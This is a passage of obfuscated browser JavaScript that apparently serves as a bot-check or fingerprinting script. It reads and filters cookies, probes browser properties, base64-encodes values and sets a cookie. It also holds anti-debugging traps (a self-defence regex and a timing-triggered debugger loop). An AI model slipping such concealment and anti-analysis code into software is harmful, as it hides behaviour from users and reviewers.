'\x6b\x46\x5b\x6a')];var _0x5d616c=_0x1b7d9c[_0x1045('0x8', '\x41\x6b\x28\x73')];var _0x376d67=new _0x1b7d9c[_0x1045('0x9', '\x30\x70\x4d\x34')]()[_0x1045('0xa', '\x64\x61\x39\x74')]();var _0x1b69dd='';function _0x244a3a(_0x4bde0e){var _0x57f5f3={'\x77\x6d\x6b':function _0x326959(_0x476c95,_0x3f232f){return _0x476c95<_0x3f232f;},'\x62\x73\x76':function _0x371f69(_0x3911cf,_0x2cfb8b){return _0x3911cf>>_0x2cfb8b;},'\x6d\x43\x57':function _0x203323(_0x445c0a,_0x3e02dd){return _0x445c0a<<_0x3e02dd;},'\x69\x77\x4b':function _0x547ed4(_0x2a4fe6,_0x5e6b1d){return _0x2a4fe6&_0x5e6b1d;},'\x6a\x46\x77':function _0x49b01b(_0x1dd916,_0xa60b64){return _0x1dd916==_0xa60b64;},'\x46\x73\x66':function _0x665683(_0xf6e024,_0x58763a){return _0xf6e024<<_0x58763a;},'\x6c\x74\x68':function _0x2eae83(_0x556273,_0xec9305){return _0x556273==_0xec9305;},'\x67\x72\x52':function _0x586e05(_0x57b135,_0x36f553){return _0x57b135|_0x36f553;},'\x6e\x71\x6a':function _0x302a7f(_0x5b05a3,_0x14db85){return _0x5b05a3&_0x14db85;},'\x41\x41\x6c':function _0x460783(_0x4b24e3,_0x5129b5){return _0x4b24e3<<_0x5129b5;},'\x4e\x54\x6b':function _0x4f871c(_0x14d5c7,_0xab6ea){return _0x14d5c7&_0xab6ea;},'\x49\x77\x4e':function _0x25499d(_0x439f9e,_0x1b6c43){return _0x439f9e&_0x1b6c43;},'\x52\x70\x46':function _0x8cd6a0(_0x168ae8,_0x190349){return _0x168ae8&_0x190349;},'\x5a\x6a\x78':function _0xf4ca95(_0x4ef7fb,_0x43bac3){return _0x4ef7fb&_0x43bac3;}};var _0x57e969=_0x1045('0xb', '\x47\x6e\x55\x50')[_0x1045('0xc', '\x65\x23\x24\x31')]('\x7c'),_0x2e9e14=0x0;while(!![]){switch(_0x57e969[_0x2e9e14++]){case'\x30':var _0x186261,_0x336336,_0x3bbb21;continue;case'\x31':_0x5dedd3=_0x4bde0e[_0x1045('0xd', '\x57\x36\x21\x67')];continue;case'\x32':while(_0x57f5f3[_0x1045('0xe', '\x41\x6b\x30\x47')](_0x2554bc,_0x5dedd3)){var _0x40c303=_0x1045('0xf', '\x5e\x42\x43\x41')[_0x1045('0x10', '\x75\x79\x33\x61')]('\x7c'),_0x1332d6=0x0;while(!![]){switch(_0x40c303[_0x1332d6++]){case'\x30':_0x322884+=_0x369d53[_0x1045('0x11', '\x75\x79\x33\x61')](_0x57f5f3[_0x1045('0x12', '\x43\x47\x24\x6c')](_0x186261,0x2));continue;case'\x31':_0x322884+=_0x369d53[_0x1045('0x13', '\x63\x57\x6a\x5e')](_0x57f5f3[_0x1045('0x14', '\x41\x6b\x28\x73')](_0x186261&0x3,0x4)|_0x57f5f3[_0x1045('0x15', '\x6f\x30\x75\x66')](_0x57f5f3[_0x1045('0x16', '\x63\x34\x65\x6d')](_0x336336,0xf0),0x4));continue;case'\x32':if(_0x57f5f3[_0x1045('0x17', '\x65\x23\x24\x31')](_0x2554bc,_0x5dedd3)){_0x322884+=_0x369d53[_0x1045('0x18', '\x65\x23\x24\x31')](_0x57f5f3[_0x1045('0x19', '\x55\x35\x50\x29')](_0x186261,0x2));_0x322884+=_0x369d53[_0x1045('0x1a', '\x26\x56\x4d\x4b')](_0x57f5f3[_0x1045('0x1b', '\x46\x41\x4b\x6c')](_0x57f5f3[_0x1045('0x1c', '\x28\x28\x40\x70')](_0x186261,0x3),0x4));_0x322884+='\x3d\x3d';break;}continue;case'\x33':if(_0x57f5f3[_0x1045('0x1d', '\x73\x30\x5d\x33')](_0x2554bc,_0x5dedd3)){_0x322884+=_0x369d53[_0x1045('0x1e', '\x69\x4a\x21\x52')](_0x57f5f3[_0x1045('0x1f', '\x69\x4a\x21\x52')](_0x186261,0x2));_0x322884+=_0x369d53[_0x1045('0x20', '\x29\x47\x4a\x55')](_0x57f5f3[_0x1045('0x21', '\x40\x6b\x56\x77')](_0x57f5f3[_0x1045('0x22', '\x47\x6e\x55\x50')](_0x186261,0x3)<<0x4,_0x57f5f3[_0x1045('0x23', '\x42\x69\x65\x6a')](_0x57f5f3[_0x1045('0x24', '\x75\x79\x33\x61')](_0x336336,0xf0),0x4)));_0x322884+=_0x369d53[_0x1045('0x25', '\x66\x73\x62\x48')](_0x57f5f3[_0x1045('0x26', '\x63\x34\x65\x6d')](_0x57f5f3[_0x1045('0x27', '\x46\x41\x4b\x6c')](_0x336336,0xf),0x2));_0x322884+='\x3d';break;}continue;case'\x34':_0x3bbb21=_0x4bde0e[_0x1045('0x28', '\x63\x34\x65\x6d')](_0x2554bc++);continue;case'\x35':_0x336336=_0x4bde0e[_0x1045('0x29', '\x57\x36\x21\x67')](_0x2554bc++);continue;case'\x36':_0x322884+=_0x369d53[_0x1045('0x2a', '\x46\x37\x57\x55')](_0x57f5f3[_0x1045('0x2b', '\x6b\x5a\x4d\x36')](_0x57f5f3[_0x1045('0x2c', '\x41\x6b\x30\x47')](_0x57f5f3[_0x1045('0x2d', '\x26\x56\x4d\x4b')](_0x336336,0xf),0x2),_0x57f5f3[_0x1045('0x2e', '\x21\x23\x79\x2a')](_0x3bbb21,0xc0)>>0x6));continue;case'\x37':_0x322884+=_0x369d53[_0x1045('0x2f', '\x4c\x31\x45\x46')](_0x57f5f3[_0x1045('0x30', '\x26\x56\x4d\x4b')](_0x3bbb21,0x3f));continue;case'\x38':_0x186261=_0x57f5f3[_0x1045('0x31', '\x6b\x35\x30\x79')](_0x4bde0e[_0x1045('0x32', '\x25\x32\x6c\x72')](_0x2554bc++),0xff);continue;}break;}}continue;case'\x33':_0x322884='';continue;case'\x34':var _0x322884,_0x2554bc,_0x5dedd3;continue;case'\x35':var _0x369d53=_0x1045('0x33', '\x26\x56\x4d\x4b');continue;case'\x36':_0x2554bc=0x0;continue;case'\x37':return _0x322884;continue;}break;}}function _0x2f6367(_0x33c294){var _0x461da6=_0x3c7601(this,function(){var _0xcf1a94=function(){return'\x64\x65\x76';},_0x2bdf9d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1fe5=function(){var _0x1011f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1011f6['\x74\x65\x73\x74'](_0xcf1a94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cccaf=function(){var _0xfde068=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfde068['\x74\x65\x73\x74'](_0x2bdf9d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba88df=function(_0x3a6b8b){var _0x3b8a4f=~-0x1>>0x1+0xff%0x0;if(_0x3a6b8b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b8a4f)){_0x5ee451(_0x3a6b8b);}};var _0x5ee451=function(_0x290829){var _0x5cf589=~-0x4>>0x1+0xff%0x0;if(_0x290829['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf589){_0xba88df(_0x290829);}};if(!_0x4f1fe5()){if(!_0x3cccaf()){_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xba88df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x461da6();return function(_0x461af0){_0x1b69dd+=_0x461af0;return _0x33c294(_0x461af0);};}function _0x19caeb(){var _0xf12477={'\x51\x6d\x59':function _0x2e5b1d(_0x31b539){return _0x31b539();},'\x6a\x52\x57':function _0xa4fc22(_0x2ba67b,_0x5c9266){return _0x2ba67b<_0x5c9266;},'\x57\x73\x58':function _0x4ccf80(_0x5548e3,_0x42bf2e){return _0x5548e3+_0x42bf2e;}};var _0x17e271=_0x1045('0x34', '\x46\x41\x4b\x6c')[_0x1045('0x35', '\x46\x41\x4b\x6c')]('\x7c'),_0xb1d6cb=0x0;while(!![]){switch(_0x17e271[_0xb1d6cb++]){case'\x30':var _0x3fdfa3=new _0x1b7d9c[_0x1045('0x36', '\x4b\x50\x45\x69')]();continue;case'\x31':var _0x57cacb=new _0x1b7d9c[_0x1045('0x37', '\x30\x70\x4d\x34')](_0x1045('0x38', '\x30\x70\x4d\x34'));continue;case'\x32':_0xf12477[_0x1045('0x39', '\x42\x69\x65\x6a')](_0x528b9f);continue;case'\x33':var _0x151d59=_0x3414ac[_0x1045('0x3a', '\x63\x34\x65\x6d')][_0x1045('0x3b', '\x25\x32\x6c\x72')]('\x3b');continue;case'\x34':return _0x3fdfa3;continue;case'\x35':for(var _0x59c00f=0x0;_0xf12477[_0x1045('0x3c', '\x6b\x35\x30\x79')](_0x59c00f,_0x151d59[_0x1045('0x3d', '\x6f\x63\x21\x69')]);_0x59c00f++){var _0x44346b=_0x151d59[_0x59c00f][_0x1045('0x3e', '\x56\x58\x5a\x34')](0x0,_0x151d59[_0x59c00f][_0x1045('0x3f', '\x43\x36\x25\x28')]('\x3d'));var _0x56acd9=_0x151d59[_0x59c00f][_0x1045('0x40', '\x51\x4a\x77\x69')](_0xf12477[_0x1045('0x41', '\x6a\x55\x38\x33')](_0x151d59[_0x59c00f][_0x1045('0x42', '\x26\x56\x4d\x4b')]('\x3d'),0x1),_0x151d59[_0x59c00f][_0x1045('0x43', '\x25\x32\x6c\x72')]);if(_0x57cacb[_0x1045('0x44', '\x28\x28\x40\x70')](_0x44346b)){_0x3fdfa3[_0x3fdfa3[_0x1045('0x45', '\x4c\x31\x45\x46')]]=_0x56acd9;}}continue;}break;}}function _0x5e87e1(_0xc32fce){var _0x5e9b2b={'\x48\x43\x4c':function _0x415ea7(_0x57b35a){return _0x57b35a();},'\x70\x42\x67':function _0x237cb2(_0x1ae87f,_0x307d1e){return _0x1ae87f<_0x307d1e;},'\x65\x65\x4a':function _0x248996(_0x1d1aca,_0x24744d){return _0x1d1aca(_0x24744d);},'\x41\x5a\x58':function _0x555ab1(_0x33b894,_0x366d8f){return _0x33b894+_0x366d8f;},'\x52\x79\x6e':function _0x1a899b(_0x522800){return _0x522800();},'\x61\x53\x45':function _0x4dfaba(_0x2f0a1f,_0x144126){return _0x2f0a1f+_0x144126;},'\x64\x77\x49':function _0x5e9da3(_0x4ace42,_0x585df7,_0x388adf){return _0x4ace42(_0x585df7,_0x388adf);},'\x77\x57\x4d':function _0x329f17(_0x14ea87,_0x312ad7){return _0x14ea87-_0x312ad7;},'\x73\x74\x67':function _0x4752a2(_0x2f722d,_0x3352ef){return _0x2f722d<_0x3352ef;},'\x68\x57\x71':function _0x34d53e(_0x12e6ba,_0x20d99e){return _0x12e6ba(_0x20d99e);},'\x50\x56\x5a':function _0x3bf89b(_0x201500,_0xaaf8fd,_0x59f367,_0x58eb37){return _0x201500(_0xaaf8fd,_0x59f367,_0x58eb37);},'\x66\x4f\x6c':function _0x2eb411(_0x8bd15a,_0x2807f5){return _0x8bd15a<_0x2807f5;},'\x73\x75\x6f':function _0x51e6eb(_0x5abbe1,_0x5c3c69){return _0x5abbe1%_0x5c3c69;}};var _0x58fccf=_0x1045('0x46', '\x69\x4a\x21\x52')[_0x1045('0x47', '\x49\x77\x28\x5b')]('\x7c'),_0x531215=0x0;while(!![]){switch(_0x58fccf[_0x531215++]){case'\x30':_0x5e9b2b[_0x1045('0x48', '\x53\x50\x61\x37')](_0x528b9f);continue;case'\x31':_0x5e9b2b[_0x1045('0x49', '\x6b\x46\x5b\x6a')](_0x528b9f);continue;case'\x32':for(var _0x2e7997=0x3;_0x5e9b2b[_0x1045('0x4a', '\x61\x48\x37\x37')](_0x2e7997,_0x5f5d26[_0x1045('0x4b', '\x49\x77\x28\x5b')]);_0x2e7997++){_0x2f5ee9+=_0x5f5d26[_0x2e7997];}continue;case'\x33':var _0x5f5d26=_0x1045('0x4c', '\x5e\x42\x43\x41');continue;case'\x34':for(var _0x49b624=0x0;_0x5e9b2b[_0x1045('0x4d', '\x56\x58\x5a\x34')](_0x49b624,_0x33ffa3[_0x1045('0x4e', '\x73\x30\x5d\x33')]);_0x49b624++){_0x4f6945[_0x49b624]=_0x5e9b2b[_0x1045('0x4f', '\x6b\x35\x30\x79')](_0x4deb71,_0x5e9b2b[_0x1045('0x50', '\x26\x56\x4d\x4b')](_0xc32fce,_0x33ffa3[_0x49b624]));}continue;case'\x35':var _0x253582=_0x4f6945[_0x1045('0x51', '\x56\x58\x5a\x34')]();continue;case'\x36':var _0x2f5ee9='';continue;case'\x37':var _0x351f84;continue;case'\x38':var _0x744a16='';continue;case'\x39':var _0x33ffa3=_0x5e9b2b[_0x1045('0x52', '\x73\x30\x5d\x33')](_0x19caeb);continue;case'\x31\x30':_0x351f84=_0x5e9b2b[_0x1045('0x53', '\x55\x35\x50\x29')](btoa,_0x5e9b2b[_0x1045('0x54', '\x53\x50\x61\x37')](_0x5e9b2b[_0x1045('0x55', '\x41\x6b\x30\x47')](_0x5e9b2b[_0x1045('0x56', '\x65\x23\x24\x31')](_0x5e9b2b[_0x1045('0x57', '\x42\x69\x65\x6a')](_0x5e9b2b[_0x1045('0x58', '\x55\x35\x50\x29')](_0x1045,_0x5e9b2b[_0x1045('0x59', '\x26\x56\x4d\x4b')](_0x0451[_0x1045('0x5a', '\x43\x36\x25\x28')],0x1),_0x30f044[_0x1045('0x5b', '\x61\x48\x37\x37')](0x0,0x5)),_0x1045('0x5c', '\x45\x6d\x51\x29')),_0x253582),_0x1045('0x5d', '\x65\x23\x24\x31')),_0x744a16));continue;case'\x31\x31':_0x0451[_0x1045('0x5e', '\x74\x7a\x5b\x55')]();continue;case'\x31\x32':var _0x1204fe='';continue;case'\x31\x33':for(var _0x201ee7=0x0;_0x5e9b2b[_0x1045('0x5f', '\x74\x7a\x5b\x55')](_0x201ee7,0x3);_0x201ee7++){_0x1204fe+=_0x5f5d26[_0x201ee7];}continue;case'\x31\x34':_0x0451[_0x1045('0x60', '\x55\x35\x50\x29')](_0x5e9b2b[_0x1045('0x61', '\x47\x6e\x55\x50')](btoa,_0xc32fce));continue;case'\x31\x35':var _0x4f6945=new _0x1b7d9c[_0x1045('0x62', '\x6f\x63\x21\x69')](_0x33ffa3[_0x1045('0x63', '\x64\x61\x39\x74')]);continue;case'\x31\x36':_0x5e9b2b[_0x1045('0x64', '\x29\x47\x4a\x55')](_0x28f300,_0x1045('0x65', '\x46\x41\x4b\x6c'),_0x351f84,0x14);continue;case'\x31\x37':var _0xe604a1='\xae\x00\x66\x1b\x19\x8c\xab\xf2';var _0x683835='';var _0x2e4ef2='';for (var _0x28d5b0=0x0;_0x28d5b0<0x4;_0x28d5b0++){_0x683835+=_0xe604a1[_0x28d5b0];}for (var _0x64e4a2=0x4;_0x64e4a2<_0xe604a1['\x6c\x65\x6e\x67\x74\x68'];_0x64e4a2++){_0x2e4ef2+=_0xe604a1[_0x64e4a2];}var _0xb8b217='\xf8\xbe\xe2\x25\xcf\xf1\x09\x64';var _0xded1ee=0x2;var _0xecb17b=0x0;var _0x73baa3=[];for(var _0x1904b4=0x0;_0x1904b4<_0xb8b217['\x6c\x65\x6e\x67\x74\x68'];_0x1904b4++){_0x73baa3['\x70\x75\x73\x68'](_0x1904b4);}var _0x9c0bf4=_0x73baa3.map(function(_0x900f74){return (_0x73baa3[_0x900f74]%_0xded1ee)?'':_0xb8b217[_0x900f74];})['\x6a\x6f\x69\x6e']('');var _0xfc74c7=_0x73baa3.map(function(_0x9dedc7){return (_0x73baa3[_0x9dedc7]%_0xded1ee)?_0xb8b217[_0x9dedc7]:'';})['\x6a\x6f\x69\x6e']('');var _0x99dfd9=[];for(var _0x4823e9=0x0;_0x4823e9<_0x9c0bf4['\x6c\x65\x6e\x67\x74\x68']+_0xfc74c7['\x6c\x65\x6e\x67\x74\x68'];_0x4823e9++){_0x99dfd9['\x70\x75\x73\x68'](_0x4823e9);}var _0xfc703c=_0x99dfd9.map(function(_0x2b5059){return _0x2b5059%_0xded1ee==_0xecb17b?_0x9c0bf4[_0x2b5059/_0xded1ee]:_0xfc74c7[_0x2b5059/_0xded1ee|_0xecb17b];})['\x6a\x6f\x69\x6e']('');var _0x267da9='\xa4\x9b\x76\x97\xe8\x06\x65\x6b';var _0x4cc3a5=0x6;while(--_0x4cc3a5){_0x267da9=_0x267da9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x267da9[0x0];}var _0xb3e9fa=_0x267da9;var _0x38699e=_0x267da9['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x38699e){_0xb3e9fa=_0xb3e9fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb3e9fa[0x0];}var _0x30f044=_0x1045('0x67', _0xfc703c);continue;case'\x31\x38':for(var _0x49b624=0x0;_0x5e9b2b[_0x1045('0x68', '\x65\x23\x24\x31')](_0x49b624,_0x30f044[_0x1045('0x69', '\x61\x48\x37\x37')]);_0x49b624++){_0x744a16+=_0x5e9b2b[_0x1045('0x6a', '\x45\x6d\x51\x29')](_0x30f044[_0x1045('0x6b', '\x4b\x50\x45\x69')](_0x49b624),_0x253582[_0x1045('0x6c', '\x6b\x5a\x4d\x36')](_0x5e9b2b[_0x1045('0x6d', '\x79\x61\x36\x33')](_0x49b624,_0x253582[_0x1045('0x45', '\x4c\x31\x45\x46')])))[_0x1045('0x6e', '\x53\x50\x61\x37')](0x10);}continue;}break;}}function _0x4deb71(_0x4a2985){var _0x39e0a2=0x0;for(var _0x37865c=0x0;_0x1b0aef[_0x1045('0x6f', '\x56\x58\x5a\x34')](_0x37865c,_0x4a2985[_0x1045('0x70', '\x6b\x5a\x4d\x36')]);_0x37865c++){_0x39e0a2+=_0x4a2985[_0x1045('0x71', '\x5a\x30\x74\x57')](_0x37865c);}_0x1b0aef[_0x1045('0x72', '\x5e\x5d\x5b\x72')](_0x528b9f);return _0x39e0a2;}function _0x28f300(_0x200894,_0xe4e078,_0x2c384b){var _0xd4db21={'\x62\x79\x6a':function _0xd4ed0a(_0x21a5b7,_0x2469f0){return _0x21a5b7+_0x2469f0;},'\x42\x54\x44':function _0x3ac4dd(_0x4a0824,_0x4223cc){return _0x4a0824*_0x4223cc;},'\x55\x6d\x67':function _0x33b5c5(_0x3dc2f6,_0x5dd37a){return _0x3dc2f6%_0x5dd37a;},'\x62\x63\x4c':function _0x2b9590(_0x318b01,_0x3774db){return _0x318b01==_0x3774db;},'\x4b\x59\x58':function _0x470155(_0x36bfc2,_0x558fd6){return _0x36bfc2/_0x558fd6;},'\x67\x67\x4a':function _0x263ae6(_0x308e37,_0x29daf8){return _0x308e37|_0x29daf8;},'\x4f\x70\x46':function _0x546c1c(_0x23d6da,_0x309662){return _0x23d6da<_0x309662;},'\x48\x6d\x43':function _0x5bd4e0(_0x5ed3ee,_0x38c074){return _0x5ed3ee+_0x38c074;},'\x6b\x4d\x73':function _0x4abf2f(_0x4a3b2a,_0x5c439b){return _0x4a3b2a<_0x5c439b;}};var _0x5c6eaf=_0x1045('0x73', '\x43\x47\x24\x6c')[_0x1045('0x74', '\x56\x58\x5a\x34')]('\x7c'),_0x5e5a9d=0x0;while(!![]){switch(_0x5c6eaf[_0x5e5a9d++]){case'\x30':var _0x35943a=_0x22431a[_0x1045('0x75', '\x51\x4a\x77\x69')](function(_0x33ed04){return _0x55f0c8[_0x1045('0x76', '\x6a\x55\x38\x33')](_0x22431a[_0x33ed04],_0x129d88)?_0x3659bc[_0x33ed04]:'';})[_0x1045('0x77', '\x29\x47\x4a\x55')]('');continue;case'\x31':var _0x4ab49c=_0x22431a[_0x1045('0x78', '\x41\x6b\x28\x73')](function(_0x561dfa){return _0x1b0aef[_0x1045('0x79', '\x6f\x30\x75\x66')](_0x22431a[_0x561dfa],_0x129d88)?'':_0x3659bc[_0x561dfa];})[_0x1045('0x7a', '\x30\x70\x4d\x34')]('');continue;case'\x32':var _0x22431a=[];continue;case'\x33':var _0x5d2657=_0x27ffda[_0x1045('0x7b', '\x41\x6b\x30\x47')](function(_0x59678c){return _0x55f0c8[_0x1045('0x7c', '\x43\x36\x25\x28')](_0x55f0c8[_0x1045('0x7d', '\x49\x77\x28\x5b')](_0x59678c,_0x129d88),_0x58208e)?_0x4ab49c[_0x55f0c8[_0x1045('0x7e', '\x6b\x35\x30\x79')](_0x59678c,_0x129d88)]:_0x35943a[_0x55f0c8[_0x1045('0x7f', '\x51\x4a\x77\x69')](_0x55f0c8[_0x1045('0x80', '\x79\x61\x36\x33')](_0x59678c,_0x129d88),_0x58208e)];})[_0x1045('0x81', '\x41\x6b\x28\x73')]('');continue;case'\x34':if(_0x2c384b){var _0x41dd9d=new _0x1b7d9c[_0x1045('0x82', '\x63\x34\x65\x6d')]();_0x41dd9d[_0x1045('0x83', '\x30\x70\x4d\x34')](_0xd4db21[_0x1045('0x84', '\x30\x70\x4d\x34')](_0x41dd9d[_0x1045('0x85', '\x4b\x50\x45\x69')](),_0xd4db21[_0x1045('0x86', '\x74\x7a\x5b\x55')](_0x2c384b,0x3e8)));var _0x498512=_0xd4db21[_0x1045('0x87', '\x6b\x35\x30\x79')](_0x1045('0x88', '\x43\x36\x25\x28'),_0x41dd9d[_0x1045('0x89', '\x30\x70\x4d\x34')]());}continue;case'\x35':var _0x55f0c8={'\x64\x55\x7a':function _0x290853(_0x499765,_0x1ac5f4){return _0xd4db21[_0x1045('0x8a', '\x5e\x5d\x5b\x72')](_0x499765,_0x1ac5f4);},'\x72\x75\x4c':function _0x589251(_0x589d11,_0x13c318){return _0xd4db21[_0x1045('0x8b', '\x71\x69\x4a\x69')](_0x589d11,_0x13c318);},'\x6c\x73\x6e':function _0x2cae0b(_0x1ee151,_0x32e267){return _0xd4db21[_0x1045('0x8c', '\x61\x48\x37\x37')](_0x1ee151,_0x32e267);},'\x47\x55\x46':function _0x382644(_0x4c27cc,_0x380910){return _0xd4db21[_0x1045('0x8d', '\x6b\x35\x30\x79')](_0x4c27cc,_0x380910);}};continue;case'\x36':var _0x27ffda=[];continue;case'\x37':var _0x58208e=0x0;continue;case'\x38':for(var _0x4fcedc=0x0;_0xd4db21[_0x1045('0x8e', '\x75\x79\x33\x61')](_0x4fcedc,_0x4ab49c[_0x1045('0x8f', '\x46\x41\x4b\x6c')]+_0x35943a[_0x1045('0x90', '\x29\x47\x4a\x55')]);_0x4fcedc++){_0x27ffda[_0x1045('0x91', '\x41\x6b\x28\x73')](_0x4fcedc);}continue;case'\x39':var _0x498512='';continue;case'\x31\x30':_0x3414ac[_0x1045('0x92', '\x45\x6d\x51\x29')]=_0xd4db21[_0x1045('0x93', '\x65\x23\x24\x31')](_0xd4db21[_0x1045('0x94', '\x6a\x55\x38\x33')](_0xd4db21[_0x1045('0x95', '\x6f\x30\x75\x66')](_0x200894,'\x3d'),_0xe4e078)+_0x498512,_0x1045('0x96', '\x63\x57\x6a\x5e'));continue;case'\x31\x31':for(var _0x22c27e=0x0;_0xd4db21[_0x1045('0x97', '\x24\x38\x56\x5d')](_0x22c27e,_0x3659bc[_0x1045('0x98', '\x31\x69\x74\x25')]);_0x22c27e++){_0x22431a[_0x1045('0x99', '\x43\x36\x25\x28')](_0x22c27e);}continue;case'\x31\x32':var _0x3659bc=_0x1045('0x9a', '\x6f\x30\x75\x66');continue;case'\x31\x33':var _0x129d88=0x2;continue;}break;}}function _0x3de142(){function _0x3916e6(_0x535d86){if(_0x1b0aef[_0x1045('0x9b', '\x29\x47\x4a\x55')]('',_0x535d86/_0x535d86)[_0x1045('0x9c', '\x5e\x5d\x5b\x72')]!==0x1||_0x1b0aef[_0x1045('0x9d', '\x31\x69\x74\x25')](_0x1b0aef[_0x1045('0x9e', '\x64\x61\x39\x74')](_0x535d86,0x14),0x0)){(function(){}[_0x1045('0x9f', '\x56\x58\x5a\x34')](_0x1045('0xa0', '\x69\x4a\x21\x52'))());}else{(function(){}[_0x1045('0xa1', '\x63\x34\x65\x6d')](_0x1045('0xa2', '\x30\x70\x4d\x34'))());}return _0x1b0aef[_0x1045('0xa3', '\x46\x37\x57\x55')](_0x3916e6,++_0x535d86);}try{return _0x1b0aef[_0x1045('0xa4', '\x6a\x55\x38\x33')](_0x3916e6,0x0);}catch(_0x4e25eb){}};function _0x528b9f(){if(_0x1b0aef[_0x1045('0xa5', '\x25\x32\x6c\x72')](new _0x1b7d9c[_0x1045('0xa6', '\x24\x38\x56\x5d')]()[_0x1045('0xa7', '\x29\x47\x4a\x55')](),_0x376d67)>0x1f4){_0x1b0aef[_0x1045('0xa8', '\x43\x36\x25\x28')](_0x3de142);}}function _0x38daf9(_0x3111bd){var _0x98afc6='';var _0x3b31b6=new Array();for(var _0x2d1201=0x0;_0x1b0aef[_0x1045('0xa9', '\x5e\x5d\x5b\x72')](_0x2d1201,_0x3111bd[_0x1045('0xaa', '\x45\x6d\x51\x29')]);_0x2d1201++){var _0x27fe40=_0x3111bd[_0x2d1201][0x0];var _0x5b549a=_0x3111bd[_0x2d1201][0x2];switch(_0x3111bd[_0x2d1201][0x1]){case _0x1045('0xab', '\x73\x30\x5d\x33'):try{if(_0x1b0aef[_0x1045('0xac', '\x53\x50\x61\x37')](typeof _0x5b549a(),_0x1045('0xad', '\x5a\x30\x74\x57'))){_0x3b31b6[_0x3b31b6[_0x1045('0xae', '\x4d\x68\x28\x35')]]=_0x1b0aef[_0x1045('0xaf', '\x46\x37\x57\x55')](_0x5d616c,_0x1b0aef[_0x1045('0xb0', '\x74\x7a\x5b\x55')](_0x27fe40,_0x1045('0xb1', '\x65\x23\x24\x31')));}else{_0x3b31b6[_0x3b31b6[_0x1045('0xb2', '\x47\x6e\x55\x50')]]=_0x5d616c(_0x27fe40+_0x1045('0xb3', '\x57\x36\x21\x67'));}}catch(_0x3438e3){_0x3b31b6[_0x3b31b6[_0x1045('0xb4', '\x5a\x30\x74\x57')]]=_0x1b0aef[_0x1045('0xb5', '\x26\x56\x4d\x4b')](_0x5d616c,_0x1b0aef[_0x1045('0xb6', '\x4b\x50\x45\x69')](_0x27fe40,_0x1045('0xb7', '\x21\x23\x79\x2a')));}break;case _0x1045('0xb8', '\x56\x58\x5a\x34'):try{try{_0x98afc6=_0x1b0aef[_0x1045('0xb9', '\x28\x28\x40\x70')](_0x5b549a);if(_0x1b0aef[_0x1045('0xba', '\x46\x41\x4b\x6c')](typeof _0x98afc6,_0x1045('0xbb', '\x64\x61\x39\x74'))){_0x3b31b6[_0x3b31b6[_0x1045('0x4e', '\x73\x30\x5d\x33')]]=_0x1b0aef[_0x1045('0xbc', '\x31\x69\x74\x25')](_0x5d616c,_0x27fe40+_0x1045('0xbd', '\x63\x57\x6a\x5e'));}else if(_0x98afc6===null){_0x3b31b6[_0x3b31b6[_0x1045('0xbe', '\x24\x38\x56\x5d')]]=_0x1b0aef[_0x1045('0xbf', '\x53\x50\x61\x37')](_0x5d616c,_0x1b0aef[_0x1045('0xc0', '\x45\x6d\x51\x29')](_0x27fe40,_0x1045('0xc1', '\x21\x23\x79\x2a')));}else{_0x3b31b6[_0x3b31b6[_0x1045('0xc2', '\x74\x7a\x5b\x55')]]=_0x1b0aef[_0x1045('0xc3', '\x64\x61\x39\x74')](_0x5d616c,_0x1b0aef[_0x1045('0xc4', '\x30\x70\x4d\x34')](_0x1b0aef[_0x1045('0xc5', '\x74\x7a\x5b\x55')](_0x27fe40,'\x3d'),_0x98afc6[_0x1045('0xc6', '\x51\x4a\x77\x69')]()));}}catch(_0x586a5a){_0x3b31b6[_0x3b31b6[_0x1045('0xc7', '\x41\x6b\x28\x73')]]=_0x1b0aef[_0x1045('0xc8', '\x43\x47\x24\x6c')](_0x5d616c,_0x1b0aef[_0x1045('0xc9', '\x64\x61\x39\x74')](_0x27fe40,_0x1045('0xca', '\x46\x37\x57\x55')));break;}break;}catch(_0xfe7fa4){_0x3b31b6[_0x3b31b6[_0x1045('0xc2', '\x74\x7a\x5b\x55')]]=_0x1b0aef[_0x1045('0xcb', '\x65\x23\x24\x31')](_0x5d616c,_0x1b0aef[_0x1045('0xcc', '\x46\x37\x57\x55')](_0x1b0aef[_0x1045('0xcd', '\x45\x6d\x51\x29')](_0x27fe40,'\x3d'),_0xfe7fa4));}break;case _0x1045('0xce', '\x43\x47\x24\x6c'):try{var _0x21a7cf=_0x1045('0xcf', '\x66\x73\x62\x48')[_0x1045('0xd0', '\x71\x69\x4a\x69')]('\x7c'),_0xb62e9a=0x0;while(!![]){switch(_0x21a7cf[_0xb62e9a++]){case'\x30':for(var _0x29bc65=0x0;_0x1b0aef[_0x1045('0xd1', '\x30\x70\x4d\x34')](_0x29bc65,_0x3af93a[_0x1045('0x4e', '\x73\x30\x5d\x33')]);_0x29bc65++){_0x3b31b6[_0x3b31b6[_0x1045('0xd2', '\x79\x61\x36\x33')]]=_0x5d616c(_0x1b0aef[_0x1045('0xd3', '\x24\x38\x56\x5d')](_0x1045('0xd4', '\x31\x69\x74\x25'),_0x3af93a[_0x29bc65]));}continue;case'\x31':var _0x3af93a=[];continue;case'\x32':try{_0x29bc65=_0x3af93a[_0x1045('0xd5', '\x71\x71\x2a\x37')]('\x69');}catch(_0xaa001){_0x3b31b6[_0x3b31b6[_0x1045('0xd6', '\x40\x6b\x56\x77')]]=_0x1b0aef[_0x1045('0xd7', '\x46\x37\x57\x55')](_0x5d616c,_0x1045('0xd8', '\x79\x61\x36\x33'));break;}continue;case'\x33':try{var 